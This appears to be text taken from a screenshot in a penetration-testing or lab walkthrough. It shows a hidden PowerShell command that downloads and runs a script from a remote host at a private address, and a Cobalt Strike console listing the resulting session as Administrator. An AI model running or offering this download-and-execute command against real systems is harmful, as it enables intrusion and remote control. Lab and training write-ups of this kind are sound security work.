 C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.89.128:80/aaa'))"
C:\phpStudy\WWW>
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.89.1... 169.254.129.... http1 Administrator * STU1 powershell.exe 3792 x86 4s